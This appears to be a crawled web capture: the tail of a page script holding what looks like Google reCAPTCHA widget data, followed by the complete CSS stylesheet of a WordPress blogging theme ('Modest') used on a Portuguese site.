vwqZswrEHwrDCssKiw4LCtVDDjsO0XQdQKgBFwolYwqFIXcOKw6XDj3gdNhTDgMORwrhewqtwb8Kzw5Z+fX7ChV1UwoAlwqHCnSHDqyI2w4TDgSnCkSLDo8O8w5E7ESURw6p/[base64]/wobCtsOzw5MDd0PCl8KPwrLDtn9Zw71kE8KBw7/CizjCiDsRCcO3w5AaEXUHBsOwFcK7AR3DpgjCiDZmw5DCiHpcwpbDpBA0wobDulAVCBMVKlTCtMK2NAB5LcKCXgogwoULCgopG3FVQSZlw7nDp8O6wqHDgW/CojRTwrpmw6XCqU7DosKYwrs8WnNIKcOewprDv1Rlw5vCtsKHT0jDoMOSN8KzwoQpwqHDo2IlbTsvJkPDiFl0CsOLw5cmw7NVwrJDwoLCicOow6ZcV1UrP8Khw7VMccKMfMOADwDDlWgCw5/[base64]/DsWNUTk7CoEoFw5VEwrXCjWtMC0tmwpHCoXhAW3ZmUsOTGMKkwooVw6jDhh/DllkWw6nDgzF0wpbCjkVHEcOTwoYBw5fDucOMwp/CpMKUCsKpw5LDt31cw69Gw74/MMKvFMODwoUrbcKQwp8HwrVCY8OQw4h7ETnDnMKNwqEow4VhZ8K4BMKLwoTCqsOaGhsmVHzCrhLCh3XDisKhc8K+wojDtcOnRy4FJEzCsxgIVCAhN8ODwogywpBkUH1OZcOHw558BMOfwp1/HcOBwoUkwqrChWXCkllWL8KJw5HDoMOhw6zCusOAw6jDg8KJw63CgsKaw5d4w49tC8OGNsKaw5RPw6XCvAVfCG4XJ8OUJyF6TcKPMjzDhWJ5cHMCwpzCgsKkw5PDrcKtUsOkIcKKIHEfw6lGwozDmloWacOZDl/CnCnChMKGIDPCvMKkBsO5RC1/[base64]/wrRzwqbDlX7ChcOhLS06w4PDq8KDZwo7w47CrsOlw74owr/[base64]/DtglBw6TCv8OPS8OCwqDDhx3Dj8KSwpp3HMK5wqHCssOMTx0/[base64]/DjEvDhcKjYQXCj8Kew7csGsKsNcO0bH/ClxAOwoDDgjXCiMKXw4jDo8KkEkZnwqFzw7EMK8KaUMO3wqjCv3hDw4PCtGxxw6bChGHCnFV+wosHRsKMbsOvwpoWFjvDrmwHHsKTLHrCosKswpFLwrZZwq8Qw5vDqcOKw73Cn1zChndjHsKDblIcOFfDtX8Iw7zCiSnChcO2MyF4w7sPLW5Ow7/Cs8K1AkbClBY0ecOwd8K8EMKPNcOlwpUtw6bCjHgqYzXDkiDCq3LChmJgb8KOw6cfN8OhNkoawrLCu8OmCksPLMOqecK+w5HCrmXCkxNxM35+wr7CkEXDozHDiHFoJgR1w7bCn0/DjsKHw5Yrw48gVEcowq0PGzsvKMOxw6Jkw7sPw7IGwo/DpsKRwovDmUPCpn7DpcKubRx5H2PDhcOUwo/[base64]/DpikzUFpSFMOewrkqN8KLworDl8KUwoPDtj96w4lvVG11P8OJwo3DqEE3VcOjw6LChgQ7LWjDjBgsaMOBUcKCaRfDqcOgTcKaw48AwrDDt27DjTJcYxxhLSTDjsOSHmfDncKUOsOPA1VNFsKnw4xsHcKxwrZpwqDCh1nCq8OCYn/[base64]/[base64]/DsDTDqcK6McO/EcKrwqB8PcOCOcKpw5cJwpnDpi5WwroFJMO6wpDChcOkQMKlY8O5OTLCtMORGMONwo04wohaYm43T8KYwrXCp3jDkGrDtFjDssOlw7R5wrRBw53CoSd6UwN7w7cSaXLCtFgHSlbDmhHCgkkWDzRSWVrDv8O+N8OJacOmw4DDrg/DicKBB8Oyw6NQXsOKb0nDuMKGHGd9HcO1FG3DusOZdQTCpcKDw7TDo8KsCcKGCMKlaQJERQvCjsO0GRPCm8OBwr/ChcOzbAHCoAIdGMKNOh7CvsO2w6hyccKQw7FBEsKBAMKQwqjDu8KjwrfCv8Oxw55mWMKGwq8fGisjwr/[base64]/DoMOnwrPDg1EBO8Ohw5tHwrAGwolMwpACwrJawqN8PF5iRcKQbMK0w5RmYcKMwrbDsMKbw4vDu8KPHMKtewHDpsKGAh90N8OeXhbDqMKrRMOsGwhUBsOSIFUgw6fDlgMNCcO/w5wowqHChMOLwqvDrMK2w53ChjfCv3fCr8KuKwwRWTAOwpHCi2bDtGPCqAvCgMKow58Aw4AOwpNjVDcNakXCqgcYwos3wptKw5nDsXPDmwvDs8KxIVpQw7vDicOBw6bCgSDCmMK4ScOrw4ZFwrgEXzV8Z8Kbw6zDgcO4wpfChcKxG8OSbhLCjz1ZwqHDq8O/NcKvwrJNwolAJ8KTw5xhZXvCvsO1woxwQ8KANAPCrsORdRMsc1sCQHzCimR+NmXDgcKdChFMYsOBT8K3w77CvjDDicONw6oCw5PCmwnDvsK8FHXCrsOTRMKTFl7DhmbDqUBgwr5gw6JVwozCtm3Dk8KmB1fCk8OqEm/[base64]/CoMONLsOzwq3CiMKyMcKCwpoiKcK6Jy/DsQHCr8KwTsONwoDCisKgwoM1HzcdwrtjfyHCkcOQwrw5fgzDjA7Dr8KTwo18Ai4Pw6PCkzoOwocWNinDgcOrw4XCv05Jw79Bwo7CuXPDkQ99w7bCmjrCmsKBw6QlW8KTwpLDh2fDklDDh8K/[base64]/[base64]/Dm1/CrcOuwqVWw40rFVfCr2YhagDDjnLCosOOX8ORLcODwpvCl8O4wqJaGcOuwr4LWGTDpsKYOC3DphFiLFzDpsO5w5DCrsOxwpJmw5rCnsOfw7lUw6VWwrMUw6/CtH8Xw6low4xSw7wCPMK7asKVNcK1w5IyRMKtwoUrDMO+wqAPwqVxwrYiw6HCksOIPcO7w5TCpRQIwq5Vw58cTFJ2w7rDmcKLwr7DuSrCtcO2OcKAw7o/M8KAwod4QmTCpcOHwofDujvCpcKHdMKsw6PDvWDCucKxwr0twrvDgiZkZiAFVcOiwoABw53CoMKSK8Oww5XCnMKuwonDqMOKKxQNPcKSE8KdfRpaJ0/CsCtrwp4XZ0fDk8K5N8OXeMKewqM4wrjDoRtDw7rDkMKOdsO6d13CqcO8w6JzYwDDj8KnSWgkwrMAJsOQw6EEw47ChjfCmgvCm0XDj8OpJ8Odwp7DriLDs8KuwpfDlRBRbsKCYsKBw5vDnEfDlcOhYMK8w5vCn8OmEnllw4/CjHHCqUzDuFxiW8OYbnV0GMKnw5jCvsKDZEbCpyHDjwTCscKYw5dQwpYxOcOxwqnDq8Orwql4wqVPPcKWMU42w7RwVnfCnsOzdMObwoTCiWhYQTbCkSHCscKNw5rCnMKUwqTCrTJ9woPDpV/DlMOsw5YIw7vCjTsTCcKjKMOvw4/[base64]/Du8OHZlNLO8Kgwo15wpM9wpzCiMKpMRzCpkJSRsKeRjrCqsObJibDkMOCf8KOw41IwrrDsh3Dg13CuyTCilnCv0bDssKVbwdUw4ZNw4MCAMK+TMKVNQVxPVbCox7DlzHDrHbDuU7DqsKywoVdwpfCncKuVnzDuTHCicKwEjDCmWbDlcK0w5E7NMKaEmEdw5jDn3fDhk/Dk8KuXsKkwq/DggwZBFfCuS3DmV7CtzQQVhvCt8ONwr0ow6TDo8OofTDCmRVWLWbDpsKYwprCuXLDl8KGFC/[base64]/Dj8KmBcOiGXnDqzvDnMO7w6DCrBVAf8O+wr9YC1hcZ3fCmFQdTMKTw652woUZR2zCtGfCs041wpRtw7vDnMOIwp7Dj8O/JT5/wqsXdMK4PklVKT3CjCBvRhVZwpowOl8QQRNNWXMVNDU/wq9BMlHCscO8esOmwrvCtSDCuMO7TMO6XSxhwpTDsMOEciUNw6U2UMKaw6rCmhbDl8KWVwnCisKSwqLDjcO9w5sewrfChsOGc2ERw5jCk0/[base64]/Cvh9twqHDrMOcwqBnw6ovw4orGkotw5nCk8KVCR/CoMOncivDq2bDrMOsNWhLwocIwrZew5FCw7/DnB4Fw7IFNsO9w4wqwqTDmStbb8Oxw6HDiMOMJsOXdiZoW18YbQDDgMOlBMOVKMOuw5sNN8OuC8OfPsKBH8KjwobCvRPDrTBeYVvCjMK2X23DhMOGw7/CrMOBXm7DrsOkaWp6flHDrEx2wrXCrcKCQMO2fcKNw5rDhwHCgm50wqPDjcK8Oy7Dvnh5BkfDiBlQVTkUZGbCtTVUwrwMw5ofaQUDwqVgYMKaQcKiFcKJwonDusKnwo3CjkDCvG1fw5dtwq8EbgzDhw/CixN3NcOjw6UwBX/CucO7XMKfKsKiUsK2FsOZw4fDrG/[base64]/DusOwV2xawqvCs0DCjn/[base64]/CsxlFwrxewqhBXFA7E8KvwqLDusKkwrt5wqfDrcKEBn7DosOZwrcbw4fDimvDn8OxKRvCnMKBw4BQw6Q5wp/Cs8Kzw5wqw6zCrXPCvMOowpRfJRnCs8KTYm3Dgm0dQWvCjcOZM8KRVcOlw65bCsKuw5xuZzd4PSTCjg4yPDtaw6ZESVAKYWsCOF8Ww4AYw6AJwrgQwrXCkwYDw64Nw6pxZ8OlwpsAEMK7G8OHw41Nw50MR2oJwo5WIsKywppMw5/[base64]/UcKmwqpcw4MYBsK1wrzDmXHCscO2worCtcOJFMOWasKVw4QaE8O3GMKUYX/CqcOhwrbCpgnCmMKowqEvw6HCrcKfwo7CkWRUwqzCnsOeJMKFG8O5fMOXQMOnw41Rw4TDmMOgw47DvsOZw7HDucK2cMKJw5J+w5BwGcOOw5gzwqHClQw/UAkSw6ZHw7lpDCRfe8OuwqDDnMKLw5DCjwDDgSIKd8O9W8O4FsKpwq/DlsKADh/DgTBNOynCoMKxC8KvfGYFe8KsKHDDtMKDHMKYwr/ChMOUGcK+wr3DjzXDhAbCtmXClsKOwpTDnsK6YGISHigROxLDh8OIwqDCsMOXwr7Dk8O7HcK8C24xGFECw48/W8OGBCXDgcKnw5Ylw5vCkn0lwq/CqsOswpzCgi/CjMO8w6nCvsOjw6JTwrU/LsKjwpPCi8KzLcOca8OvwqXDrMKnIkvCtW/Dk0/[base64]/wpTCqsOlwp/Dgy0mwpJxw7Q5WMKzW8ONXx5XPMKIw6LDmBZ+dmXCu8OPcTQhIcKaT0A8wo1EWnTDt8OUJ8KBV33DgmXCvVY+MMO0wp0gdScMN37Dv8OpEVPCosOXwrR1J8K6woHDn8OqEMORYcK8w5fCn8KDwrrCmiZ8w6TDicK4H8OsBMO1d8KTf2nCly/CscO/B8OMQSADwr48wpDChxjCpV4OBsKwM1nCglNewpIyDRvDlibCpXfCuWDDrsOKw5XDpcOow4rCih/DkiLDlsOsw7RCOMKKwoBqw4fCkxBQwo5iXmrDh1vDg8OXwoYqF1XCgyvDmcKDUhrCo05aPgAAwo0/VMKBw4nCkMK3R8KcKWdBTxliwoNsw5TDpsOAAGg3W8Otw6lOw7d0U3sTKHPDssOMTQMKbAnDgMOow7HDvFXCvsOPdTFBGyHDscOjDTrDo8Oyw4LDsCPDriIMccK3w5RfwpDDqyg2wr3CmnNrJMK5w5xjw4kaw4h9MsOAZsKcDMKybsKmwqxZw6Ahw5YfbMOoP8O/EcKVw4DCiMOywo7Dmx8Tw4HCqVsQL8ONU8K+R8KVT8ONJSx2V8Olw5TDiMKnwr3CrsKXb15WaMKSd2RSw6/DmsKBw7DCicK+D8KMSg1PFwAxezhFccOHE8KRwr3CgMOVwoQqw4nDq8Orw5tdPsOgRsOkLcOVwokMw5HCgsOBwoTDqMOuwpkyP2vChk/CmMOTeUfCpMK3w7fDsCPDvE7CvMO5woVXNMKsS8Ozw6jDnBvCsCs6wonDl8KvFcKsw7/DnsOYwr5eNsO3wpDDlMOLMsKkwroPc8KUdCXCkMO4w4HCgmQUw6vDk8OQbl3DjibCoMKnw7Y3w48YbMOSw6BgJ8KuYk7Ch8O8OA3Cv3nDpgxIb8OPWUjDllTCkDXCiV/[base64]/[base64]/wr5Kw5nDqcOCe8OWMg3Ck8KTwpLDncOFKsO1dMOoIcKBIsKJdw3DoibCpR7DkV3CvMOoNQ3DuFfDlcKtw4kRwpPDlS5Nwq/DssKEYMKEekRGUkkMw6tkTMKIwqDDj3pVMMKIwoUOw4kCEzbCqV5HaUg8BTnCgCBOIBDCgzLDpXZpw63Dqjhew7jCv8KWU1AawqXClMOrw71Hw4Y7w7FoBA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcrIncaAAAAAAfQOJ1k4umMeDFPhldXjvPkfqsx\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,645],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://www.system21.pt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22seROCsk84eEEHMUodr2qhKiCdm9YUelU/jWTlQTI4BQ\\u003d\x22,1,0,null,1,1762274665719,0,0,[90,168,173,202],null,[217,163],\x22RC-RUYuC7RyjppDcg\x22,null,null,null,null,null,\x220dAFcWeA6UunKjHaZrtbEaLjbbNwjYQt1hFNDU9vV2PaY042q3dHVNum5c0R9nBRJYn_VI_ZzH_NS89YWOUVp9yVufFERr4IPXyQ\x22,1762357465518]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.system21.pt/wp-content/themes/modesttheme/style.css
body_size: 5491
content:
/*
Theme Name: Modest WordPress Theme
Theme URI: http://www.mojo-themes.com
Description: A premium blogging theme from MOJONESS INC.
Author: MOJONESS INC.
Version: 1.0
*/

/* WordPress default styles */
@import url('wp-default.css');

* { padding: 0; margin: 0; outline: 0; }

html, body { height: 100%; }

body {
    font-size: 14px;
    line-height: 1.3;
    font-family: Georgia;
    color: #353535;
    background: #f7f7f7 !important;
    text-align: left;
}

.cl, .clear { display: block; height: 0; font-size: 0; line-height: 0; text-indent: -4000px; clear: both; }

.page-width { width: 960px; margin: 0 auto; }

/*!
* ===========================================================
* Clear Fix ( clears without extra markup divs )
* ===========================================================
*/

.clearfix:after {  /*  Input .clearfix inside any container that has anything floating */
visibility: hidden;
display: block;
font-size: 0;
content: " ";
clear: both;
height: 0;
}

/* IE6, IE7 */

* html .clearfix, *:first-child+html .clearfix {
zoom: 1;
}

h1 { font-size: 28px; font-family: 'Droid Serif', arial, serif; font-weight: normal; color: #b40003;}
h2 { font-size: 28px; font-family: 'Droid Serif', arial, serif; font-weight: normal; color: #b40003;}
h3 { font-size: 20px; font-family: 'Droid Serif', arial, serif; color: #b40003;}
h4 { font-size: 18px; font-family: 'Droid Serif', arial, serif; color: #b40003;}
h5 { font-size: 16px; font-family: 'Droid Serif', arial, serif; color: #b40003;}
h6 { font-size: 14px; font-family: 'Droid Serif', arial, serif; color: #b40003;}


/* Theme Style */

/* Header */

a { color: #b40003; }
hr { padding: 15px 0; }
ul { list-style-image: url(images/ul.png); }


#top-header { height: 70px; }
#twitter { float: left; display: block; padding: 22px 0 0 10px; font-size: 10px; color: #999; width: 300px; }
#twitter-image { float: left; display: block; padding-top: 23px; }
#twitter-image a { width: 23px; height: 24px; text-decoration: none; display: block; background-image: url(images/twitter-bird-sprite.png); background-position: 0px 0px; }
#twitter-image a:hover { width: 23px; height: 24px; text-decoration: none; display: block; background-image: url(images/twitter-bird-sprite.png); background-position: 0px 24px; }


#navigation { float: right; padding-right: 10px; padding-top: 22px; font-family: 'Droid Serif', arial, serif; }
#navigation ul li { list-style-type: none; display: inline; }
#navigation li { padding: 0 15px 0 5px;  }
#navigation a { font-size: 18px; text-decoration: none; color: #999999; cursor: pointer; }
#navigation a:hover { border-bottom: 2px solid #b40003; color: #333; }
#navigation a:active { border-bottom: 2px solid #b40003; color: #333; }

#main-nav	{
	height: 30px; /* set to the height you want your menu to be */
	margin: 0 0 10px; /* just to give some spacing */
	float: right;
	padding-right: 10px;
	padding-top: 22px;
	font-family: 'Droid Serif', arial, serif;
}
#main-nav ul	{
	margin: 0; padding: 0; /* only needed if you have not done a CSS reset */

}
#main-nav li	{
	display: block;
	float: left;
	line-height: 30px; /* this should be the same as your #main-nav height */
	height: 30px; /* this should be the same as your #main-nav height */
	margin: 0; padding: 0; /* only needed if you don't have a reset */
	position: relative; /* this is needed in order to position sub menus */
}
#main-nav li a	{
	display: block;
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	text-decoration: none;
	color: #999999;
	cursor: pointer;
}

#main-nav li a:active {
	border-bottom: 2px solid #b40003; color: #333;
}

#main-nav .current-menu-item a, #main-nav .current_page_item a, #main-nav a:hover {
	color: #ffffff;
	background: #b40003;
	color: #ffffff;
}

#main-nav ul ul { /* this targets all sub menus */
	display: none; /* hide all sub menus from view */
	position: absolute;
	top: 30px; /* this should be the same height as the top level menu -- height + padding + borders */
	border: 1px solid #dadada;
}
#main-nav ul ul li { /* this targets all submenu items */
	float: none; /* overwriting our float up above */
	width: 150px; /* set to the width you want your sub menus to be. This needs to match the value we set below */
	border-bottom: 1px solid #dadada;
}
#main-nav ul ul li a { /* target all sub menu item links */
	padding: 0px 10px; /* give our sub menu links a nice button feel */
}

#main-nav ul li:hover > ul {
	display: block; /* show sub menus when hovering over a parent */
	background-color: #fff;
}

#main-nav ul ul li ul {
	/* target all second, third, and deeper level sub menus */
	left: 150px; /* this needs to match the sub menu width set above -- width + padding + borders */
	top: 0; /* this ensures the sub menu starts in line with its parent item */
}

.menu-header { display: block; float: left; margin: 0 auto; width: 100%; height: 70px; }
.menu-header ul, div.menu ul { list-style: none; margin: 0; padding: 0; }
.menu-header li, div.menu li { float: left; position: relative; }
.menu-header ul ul { display: none; position: absolute; top: 25px; left: 0; float: left; z-index: 99999; background-color: #f7f7f7; border: 1px solid #dadada; }
.menu-header ul li:hover > ul { display: block; }
.menu-header li:hover > a, .menu-header ul ul :hover > a { background: #f7f7f7; color: #dadada; }
.menu-header ul ul a { background: #f7f7f7; line-height: 30px; padding: 3px; height: auto; }
.menu-header ul li.current_page_item > a,
.menu-header ul li.current-menu-ancestor > a,
.menu-header ul li.current-menu-item > a,
.menu-header ul li.current-menu-parent > a { color: #999; }
.menu-header li ul { height: auto; width: 190px; padding-bottom: 10px;}
.sub-menu li { padding-left: none !important; }

#wrapper { background-color: #fff; border: 1px solid #dadada; width: 978px; margin: 0 auto; }
#top-wrapper { height: 250px; color: #fff; border-bottom: 1px solid #dadada; border-bottom: 3px double #dadada; width: 978px; }
#logo img { float: left; display: block; font-size: 70px; border: none !important; }
#logo { float: left; width: 100%; }
#search-container { float: right; display: block; padding: 45px 45px;  }
#search { background-color: #f5f5f5; border: none; width: 241px; height: 31px; padding-left: 10px; font-size: 14px; }
#search-submit { background-color: #f5f5f5; padding-right: 7px; }
#search-box { background-color: #f5f5f5; border-color: #DEDDDE; }
#form-border { border-color: #DEDDDE;  }
.sidebar-content form #search-box { width: 285px;}
#main-content { width: 630px; float: left; }

/*---------- Page with Sidebar------*/

#page-container {  }
#page-left { float: left; display: block; width: 630px; }
#page-right { float: right; display: block; width: 330px; }
#page-title { padding: 25px 25px 25px 25px; }
#page-content img { padding: 10px; border: 1px solid #dadada; background-color: #f5f5f5; }
#page-content hr { width: 600px; margin: 0 auto; display: block; height: 1px; border: 0; border-top: 1px solid #dadada; }
#page-content h2 { padding-top: 20px; }
#page-content p { padding: 20px 0 0 20px; }


/*---------- Full Width -------------*/

#contentfull { width: 978px;  }
#full-width-container { padding: 25px 25px 25px 25px; }
#full-width-title { padding: 0 0 25px 0 ; }
#full-width-content b { padding: 10px 0 ; line-height: 15px; }
#full-width-content hr { width: 930px; margin: 0 auto; display: block; height: 1px; border: 0; border-top: 1px solid #dadada; }
#full-width-content img { padding: 10px; border: 1px solid #dadada; background-color: #f5f5f5; }
#full-width-content h2 { padding-top: 20px; }
#full-width-content p { padding: 20px 0 0 20px; }

.post { width: 600px; padding: 20px 0 0 20px; }
.post-entry {  }

.post-image { float: left; display: block; width: 40%; padding-bottom: 15px; }
.post-image img { padding: 8px; border: 1px solid #dadada; background-color: #f5f5f5; }
.post-image-hover a { filter: alpha(opacity=100); -moz-opacity: 1; opacity: 1;  }
.post-image-hover a:hover { filter: alpha(opacity=70); -moz-opacity: .70; opacity: .70; }

.post-text { width: 60%; float: right; display: block; padding-bottom: 50px; }
.entry-title { text-align: left; padding-bottom: 10px; }
.entry-title a { text-decoration: none; }
.entry-title a:hover { border-bottom: 2px solid #333; color: #454545; }
.meta-bg { background-color: #ebebeb; width: 320px; }
#single-post-category { width: 300px; }
#category-bg-container { padding-top: 10px; }
.category-bg { background-color: #b40003; }
#category-title p { float: left; display:block; padding: 9px 0 10px 25px; color: #e9a1a1; font-size: 12px; }
.category-list ul li { float: left; display: block; list-style-type: none; padding: 9px 2px 10px 10px; }
.category-list a { color: #fff; text-decoration: none; font-size: 12px; font-style: italic; }
.category-list a:hover { color: #fff; border-bottom: 1px dotted #fff; }
.post-meta-info { padding: 9px 0 10px 10px; color: #666; font-style: italic; font-size: 12px; }
.post-meta-info a:hover { text-decoration: none; }
.entry-excerpt { padding-top: 15px; padding-right: 15px; }

.sub-post-all { padding-left: 15px; padding-right: 15px; }
.sub-post { border-top: 1px dotted #cccccc; padding: 8px; border-bottom: 1px dotted #cccccc;  }
.post-tags { float: left; display: block; font-size: 12px; color: #999; font-style: italic; }
.post-tags a { text-decoration: none; }
.post-tags a:hover { color: #b40003; border-bottom: 1px dotted #b40003; }
.read-more { float: right; display: block; font-size: 12px; color: #999; font-style: italic; }
.read-more a { text-decoration: none; }
.read-more a:hover { color: #b40003; border-bottom: 1px dotted #b40003; }

/*------------- Footer --------------------------*/
#footer {}
#top { text-align: center; padding: 20px; border-bottom: 1px solid #dadada; width: 960px; margin: 0 auto;}
#top img { border: none; }
#top-text {  text-decoration: none; color: #ccc; padding-left: 10px; padding-right: 10px; }
.arrow-up { padding-left: 10px; padding-right: 10px; }
.copyright { padding: 20px 0; border-top: 1px solid #dadada; width: 960px; margin: 0 auto; }
.copyright-text { float: left; display: block; color: #666666; }
.link-back { float: right; display: block; font-size: 14px; color: #666666; }
.link-back a { color: #666666; text-decoration: none; }
.copyright2 { padding: 30px 0; width: 960px; margin: 0 auto; }
.copyright2-text { display: block; color: #666666; }

/*---------------  Footer Widgets -------------------*/

.footer-widget-container { width: 960px; margin: 0 auto; }
.footer-content { display: inline; float: left; width: 25%; padding-top: 25px; padding-bottom: 20px;}
.footer-content p { font-size: 12px; padding: 5px 0; color: #666666; }
.footer-title { font-size: 16px; color: #666666; padding-bottom: 10px; }
.footer-content li { font-size: 12px; padding: 5px 0; }
.footer-content ul { list-style: none outside none; }
.footer-content a { text-decoration: none; }
.footer-content a:hover { text-decoration: underline; color: #b40003; }

/*--------------- Sidebar Widgets ------------------*/

.sidebar-container { float: right; display: block; width: 330px; border-left: 1px solid #dadada; height: 100%; padding-left: 15px; }
.sidebar-content { padding: 15px 0; }
.sidebar-title { font-size: 16px; color: #666666; border-bottom: 3px double #dadada; width: 314px; }
.sidebar-content p { color: #666666; padding: 5px 5px; }
.sidebar-content ul { padding: 8px 20px; }
.sidebar-content ul li { padding: 5px 0px; }
.sidebar-content a { color: #b40003; text-decoration: none; }
.sidebar-content a:hover { text-decoration: underline; }
.sidebar-content img { padding: 3px; border: 1px solid #dadada; margin: 0 auto; }

/*--------------- Social Widget ------------------*/

ul.social-widget { }
ul.social-widget li { background: url(images/social-icons.png) no-repeat; height: 23px;}
ul.social-widget li.twitter { background-position: 0 0;}
ul.social-widget li.facebook { background-position: 0 -33px;}
ul.social-widget li.google { background-position: 0 -98px;}
ul.social-widget li.dribble { background-position: 0 -66px;}
ul.social-widget li.linkedin { background-position: 0 -133px;}
ul.social-widget li a { padding-left: 35px;}

/*--------------- Author Widget ------------------*/

ul.author-widget {}
ul.author-widget li img { padding: 2px; border: 1px solid #dadada; background-color: #f5f5f5;}
ul.author-widget li a { padding-left: 15px; position: relative; top: 9px; }

/*----------------  404.php  ------------------------*/

#error-wrapper { padding: 25px 25px; }
.error h2 { text-indent: 25px; }
.error h3 { text-indent: 25px; padding-top: 15px; }

/*---------------  Short Codes ----------------------*/

.news,
.alert,
.info,
.warning,
.download{
	width: 570px;
	text-align: center;
	padding: 7px;
	line-height: 20px;
	font-size: 14px;
	margin: 20px auto;
	text-shadow: 1px 1px 1px #FFF;
}
.news{
	background: #f5f5f5;
	border: 1px solid #dadada;
	color: #666666;
}
.alert{
	background: #FFFFCC;
	border: 1px solid #FFCC66;
	color: #996600;
}
.info{
	background: #D1F2F5;
	border: 1px solid #AFDEE2;
	color: #38878E;
}
.warning{
	background: #FFB8B8;
	border: 1px solid #FF8C8C;
	color: #BF2F2F;
}
.download{
	background: #CCFF99;
	border: 1px solid #99CC00;
	color: #336600;
}

.blockquotes-holder { padding: 25px; }
.mojo-blockquotes { padding-left: 10px; font-style: italic; color: #888; border-left: 5px solid #aaa;  }

.dropcap-small { font-size: 30px; float: left; font-weight: 400; line-height: 1em; padding-right: 10px; padding-bottom: 5px; padding-left: 20px; position: relative;  }
.dropcap-big { font-size: 46px; float: left; font-weight: 400; line-height: 1em; padding-right: 7px; padding-bottom: 4px; padding-left: 20px; position: relative; }

/* ------- Short Codes - Fluid Columns ------- */

.one_half{ width:48%; padding-bottom: 20px; }
.one_third{ width:30.66%; padding-bottom: 20px; }
.two_third{ width:65.33%; padding-bottom: 20px; }
.one_fourth{ width:22%; padding-bottom: 20px; }
.one_half,.one_third,.two_third,.three_fourth,.one_fourth{ position:relative; margin-right:4%; float:left; }
.last{ margin-right:0 !important; clear:right; }
.clearboth {clear:both;display:block;font-size:0;height:0;line-height:0;width:100%;}

.columns { color: #999; padding-bottom: 15px; font-weight: normal; }
.shortcode-space { color: #999; padding-bottom: 15px; }
.columns1 { padding-bottom: 20px; }

/* --------------  List Styles ------------- */

.checklist ul{
	list-style-image: url('images/check.png');
}
.fancy_bullets_black ul{
	list-style-image: url('images/fancy_bullets_black.png');
}
.fancy_bullets_blue ul{
	list-style-image: url('images/fancy-bullets-blue.png');
}
.fancy_bullets_red ul{
	list-style-image: url('images/fancy-bullets-red.png');
}
.fancy_bullets_purple ul{
	list-style-image: url('images/fancy-bullets-purple.png');
}

/*-----------------  Single.php ---------------------*/

.single-content { float: left; display: block; width: 630px; }
.single-body h1, .single-body h2, .single-body h3, .single-body h4, .single-body h5, .single-body h6 { padding: 5px 0 5px 20px; font-weight: normal; }
.single-body ul, ol { padding: 10px 0 10px 50px; }
.single-body li { padding: 5px; }
.single-body hr { width: 590px; margin: 0 auto; display: block; height: 1px; border: 0; border-top: 1px solid #dadada; }
.single-body img { padding-top: 15px; }
#single-wrapper { height: 100%; }
#comment-number-container { float: right; display: block; padding: 25px 35px 0 0; }
#comment-number-bg { z-index: -1; }
#single-comment-number { z-index: 20; text-align: center; position: absolute; font-size: 18px; color: #666666; width: 40px; margin: 0 auto; padding-top: 7px; }
#single-top-left { float:left; display:block; }
#single-top-right { float:right; display:block; }
#single-post-title { padding: 25px 0px 0px 25px !important; }
#single-post-meta {}
#single-post-meta p { padding-left: 25px; }
.single-post-image { float:left; display:block; padding: 45px 15px 15px 25px; }
.single-post-image img { padding: 8px; border: 1px solid #dadada; background-color: #f5f5f5; }
.single-post { padding-top: 45px; }
.single-post p { padding: 0 22px 20px 22px; }
.single-post img { padding: 10px; border: 1px solid #dadada; background-color: #f5f5f5; }
.single-post a { color: #b40003; }
.single-post a:hover { color: #999; }

#comments-box { padding: 45px 0 0 0; }
#comments-box h2 { font-size: 24px; color: #666666; padding-bottom: 15px; border-bottom: 1px dotted #cccccc; width: 590px; }
.post-comment { border-bottom: 1px dotted #cccccc; margin: 0 auto; }
.right-side img { border: none; }
.post-comment .right-side { float: right; display: inline;  width: 90px; }
.post-comment .right-side a.img img { height: 85px; width: 83px; }
a.button2, a.comment-reply-link { display: block; height: 32px; width: 84px; text-align: center; background: url(images/submit-button.png) no-repeat; width: 84px; height: 32px; line-height: 29px; color: #fff !important; font-size: 14px; margin-top: 12px; text-decoration: none; }
a.button2:hover, a.comment-reply-link:hover { text-decoration: underline; }

.comment-note { padding: 5px 0 0 17px; color: #999999; }
.comment-entry h4 { color: #b40003;}
.comment-entry h4 span { color: #676767;}
.comment-entry p { padding: 0 15px 15px 20px; }

.date { font-size: 10px; color: #999999; padding: 0 15px 15px 20px; font-style: italic; }

#respond { padding-top: 45px; width: 590px; margin: 0 auto; padding-bottom: 50px; }
#respond h2 { border: none; }
#commentform { background-color: #f5f5f5;  }
fieldset { border: 1px solid #dadada; }
.col { float: left; display: block; padding-left: 20px; padding-top: 20px; padding-bottom: 20px; }
.col-mid { padding-left: 18px !important; }
.col label { color: #999999; font-size: 16px; }
.col #author { width: 168px; height: 24px; border: 1px solid #dadada; padding-left: 5px; }
.col #email { width: 168px; height: 24px; border: 1px solid #dadada; padding-left: 5px; }
.col #url { width: 168px; height: 24px; border: 1px solid #dadada; padding-left: 5px; }
#comment { padding-left: 10px; padding-top: 10px; border: 1px solid #dadada;}
.comment-box label { color: #999999; font-size: 16px; }
.comment-box { padding-left: 18px; padding-top: 3px; width: 560px; }
.comment-submit { float: right; display: block; padding: 20px 25px 15px 0; }
.submit { background: url(images/submit-button.png) no-repeat; width: 84px; height: 32px; color: #fff; font-size: 14px; font-family: 'Droid Serif', arial, serif; font-weight: normal; border: none; }

/*--------------------------------- Author Page ----------------------*/

#single-author-left { float: left; display: block; width: 630px; }

#author-box-container { padding-top: 25px; }
